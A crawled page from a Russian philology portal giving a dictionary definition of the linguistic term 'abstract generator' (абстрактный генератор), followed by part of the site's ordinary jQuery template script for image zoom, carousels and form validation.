

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/176/slovar-lingvisticheskix-terminov-tv-zherebilo/a/abstraktnyj-generator/
body_size: 8159
content:
<!DOCTYPE html>
<html>
<head>
  
  
  
  
  <title>АБСТРАКТНЫЙ ГЕНЕРАТОР -Словарь лингвистических терминов Т.В. Жеребило -А -Словарики</title>
  <meta name="description" content="АБСТРАКТНЫЙ ГЕНЕРАТОР – частная модель аппликации (АПМ – аппликативной порождающей модели), состоящая из элементарных единиц – семионов (аналогичных дифференциальным признакам) и их пучков. На верхней ступени абстракции они репрезентируются как эписемионы. -Словарь лингвистических терминов Т.В. Жеребило -А -Словарики">
  <meta name="keywords" content="АБСТРАКТНЫЙ ГЕНЕРАТОР -Словарь лингвистических терминов Т.В. Жеребило -А -Словарики">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="АБСТРАКТНЫЙ ГЕНЕРАТОР -Словарь лингвистических терминов Т.В. Жеребило -А -Словарики">
  <meta property="og:description" content="АБСТРАКТНЫЙ ГЕНЕРАТОР – частная модель аппликации (АПМ – аппликативной порождающей модели), состоящая из элементарных единиц – семионов (аналогичных дифференциальным признакам) и их пучков. На верхней ступени абстракции они репрезентируются как эписемионы. -Словарь лингвистических терминов Т.В. Жеребило -А -Словарики">
  <meta property="og:url" content="http://myfilology.ru/176/slovar-lingvisticheskix-terminov-tv-zherebilo/a/abstraktnyj-generator/">
  <meta property="og:image" content="http://myfilology.ru/upload/information_system_58/1/8/7/item_1871/information_items_1871.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/176/">Словарики</a>
              </li>
              <li>
                <a href="/176/slovar-lingvisticheskix-terminov-tv-zherebilo/">Словарь лингвистических терминов Т.В. Жеребило</a>
              </li>
              <li>
                <a href="/176/slovar-lingvisticheskix-terminov-tv-zherebilo/a/">А</a>
              </li>
              <li>АБСТРАКТНЫЙ ГЕНЕРАТОР</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> АБСТРАКТНЫЙ ГЕНЕРАТОР. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//176/slovar-lingvisticheskix-terminov-tv-zherebilo/a/abstraktnyj-generator/ (дата обращения: 1.12.2023)
          <h1>АБСТРАКТНЫЙ ГЕНЕРАТОР</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">АБСТРАКТНЫЙ ГЕНЕРАТОР</span>
            <div class="summary" itemprop="description" style="display:none">
              <p>АБСТРАКТНЫЙ ГЕНЕРАТОР – частная модель аппликации (АПМ – аппликативной порождающей модели), состоящая из элементарных единиц – семионов (аналогичных дифференциальным признакам) и их пучков. На верхней ступени абстракции они репрезентируются как эписемионы.</p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>АБСТРАКТНЫЙ ГЕНЕРАТОР – частная модель аппликации (АПМ – аппликативной порождающей модели), состоящая из элементарных единиц – семионов (аналогичных дифференциальным признакам) и их пучков. На верхней ступени абстракции они репрезентируются как эписемионы.</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">07.06.2016, 1528 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://myfilology.ru/templates/template31/script.js
body_size: 4906
content:
$(function() {
	var zoomImage = $('img#zoom');
	var image = $('#additional-images a');
	var zoomConfig = {
		gallery:'additional-images',
		cursor: 'zoom-in',
		zoomType: "inner",
		galleryActiveClass: 'active',
		responsive: true
	};

	$("#zoom").elevateZoom(zoomConfig);

	image.on('click', function(){
		var largeImage = $(this).attr('data-zoom-image');
		$('.thumbnail').attr('href', largeImage);
		// Remove old instance od EZ
		$('.zoomContainer').remove();
		zoomImage.removeData('elevateZoom');
		// Update source for images
		zoomImage.attr('src', $(this).data('image'));
		zoomImage.data('zoom-image', $(this).data('zoom-image'));
		// Reinitialize EZ
		zoomImage.elevateZoom(zoomConfig);
	});

	$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
	});

	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery:has(img)',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			//navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
		}
	});

	// ----------- match-height -----------
	// $('.grid_wrap.match-height').matchHeight();

	var owlAdditionalImages = $('.additional-images-slider');
	owlAdditionalImages.owlCarousel({
		loop: true,
		margin: 10,
		nav: true,
		dots: false,
		items: 3,
		lazyLoad: true,
    	navText: [
     	 	"<i class='fa fa-chevron-left'></i>",
			"<i class='fa fa-chevron-right'></i>"
		],
	});

	/*$('.owl-next').click(function() {
		owlAdditionalImages.trigger('next.owl.carousel');
	})
	// Go to the previous item
	$('.owl-prev').click(function() {
		owlAdditionalImages.trigger('prev.owl.carousel');
	});*/

	/*owlAdditionalImages.on('next.owl.carousel', function(event) {
		alert(111);
	});*/

	$('.stars').stars({
		inputType: "select", disableValue: false
	});

	$(".slider").slider({
		range: true,
		//step: 1000,
		slide: function( event, ui ) {
			$(this).prev().find("input[name$='_from']").val(ui.values[0]);
			$(this).prev().find("input[name$='_to']").val(ui.values[1]);
		},
		create: function(event, ui) {
			var min_value_original = parseInt($(this).prev().find("input[name$='_from_original']").val()),
			max_value_original = parseInt($(this).prev().find("input[name$='_to_original']").val()),
			min_value = parseInt($(this).prev().find("input[name$='_from']").val()),
			max_value = parseInt($(this).prev().find("input[name$='_to']").val());

			$(this).slider({
				min: min_value_original,
				max: max_value_original,
				values: [min_value, max_value]
			});
		}
	});

	// jQuery.Autocomplete selectors
	$('#search').autocomplete({
		serviceUrl: '/search/?autocomplete=1',
		delimiter: ',',
		maxHeight: 200,
		width: 300,
		deferRequestBy: 300,
		appendTo: '.top-search-form',
		onSelect: function (suggestion) {
			$(this).closest("form").submit();
		}
	});

	$(".contacts.validate").validate({
		messages: {
			name: "Введите имя!",
			email: {
				required: "Введите e-mail!",
